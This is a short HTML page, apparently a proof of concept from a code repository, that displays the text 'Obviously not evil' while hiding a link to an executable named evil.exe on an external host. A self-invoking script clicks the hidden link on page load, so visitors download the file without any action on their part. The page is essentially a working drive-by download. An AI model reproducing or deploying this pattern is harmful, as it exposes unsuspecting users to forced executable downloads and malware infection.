 17 lines (15 sloc) 304 Bytes
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <p>Obviously not evil</p>
5
6 <div onload="download()"></div>
7 <a id="dl" style="display: none"
8 href="https://sciensec.github.io/evil.exe"
9 download>Download</a>
10
11 <script>
12 (function download() {
13 document.getElementById('dl').click();
14 })()
15 </script>
16 </body>
17 </html>